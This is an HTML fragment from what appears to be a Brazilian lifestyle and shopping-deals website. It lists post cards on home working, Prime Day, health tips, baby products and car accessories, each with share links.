				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-business " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3020">
		
		<a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105112112590827000000000000_beverage-coffee-computer-877695.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">Meet these 3 professions to work from home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">A simple and objective guide to know if you have the profile and if it is worth it financially!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Meet these 3 professions to work from home&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Meet these 3 professions to work from home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1195">
		
		<a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010131146260001000000000000_Amazon-Prime-Day-min.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Amazon Prime Day starts today! Enjoy!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Over 15 thousand products with exclusive offers for Prime customers</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Amazon Prime Day starts today! Enjoy!&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Amazon Prime Day starts today! Enjoy!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="896">
		
		<a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202009090240430821000000000000_27-curriculo-860x450.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Online courses to update your curriculum</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Invest your time in your professional career!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Online courses to update your curriculum&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Online courses to update your curriculum" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-health " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4663">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109282234050307000000000000_desidratacao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">The dangers of dehydration in heat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">Know how to properly hydrate yourself</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The dangers of dehydration in heat&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=The dangers of dehydration in heat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4585">
		
		<a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109210030580941000000000000_Travesseiro-limpo-scaled.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">When was the last time you washed your pillows?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">Find out how this practice is directly linked to your well-being and health!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=When was the last time you washed your pillows?&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=When was the last time you washed your pillows?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4074">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108051416300454000000000000_mascarainfantil.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">What is the most suitable mask for children?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">Surgical mask, cloth or PFF2</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What is the most suitable mask for children?&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=What is the most suitable mask for children?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medicine " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4059">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108032133220431000000000000_escovadebambu.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Bamboo toothbrush</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Good for your teeth and the planet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bamboo toothbrush&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Bamboo toothbrush" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3999">
		
		<a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107292257430552000000000000_inalacao-coronavirus.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">Find out why you need an inhaler at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">And how to choose the best inhaler</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Find out why you need an inhaler at home&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Find out why you need an inhaler at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105062126140964000000000000_000003512-3_1024x1024.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Electric toothbrush for kids</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Your ally to ensure more efficient brushing for your little ones!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric toothbrush for kids&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Electric toothbrush for kids" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-momandbaby " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4855">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110152219440003000000000000_babybouncercapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Is baby rest chair useful?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Find out if it's worth the investment</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is baby rest chair useful?&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Is baby rest chair useful?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4209">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108172003480317000000000000_desfralde-na-escola.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Is your baby giving these signs?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Then it might be the right time to start the unfurling!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is your baby giving these signs?&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Is your baby giving these signs?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2853">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104271835390297000000000000_ignacio-campo-fkojxabjwlw-unsplash.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">5 incredible beauty tips for pregnant women</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">You even more beautiful during the whole pregnancy!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 incredible beauty tips for pregnant women&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=5 incredible beauty tips for pregnant women" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cars " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2567">
		
		<a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104052009070258000000000000_Screen-Shot-2018-05-07-at-16_27_13.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Vehicle tracker</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Locate your car quickly and safely!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Vehicle tracker&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Vehicle tracker" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1859">
		
		<a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101142207050860000000000000_pilotar-moto.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Do you love riding a motorcycle?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Then you need to have these accessories!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Do you love riding a motorcycle?&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Do you love riding a motorcycle?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1703">
		
		<a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202012172212560952000000000000_show_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Don't know how to organize things in your car?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Then you need to know the organizer for cars!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Don't know how to organize things in your car?&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Don't know how to organize things in your car?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
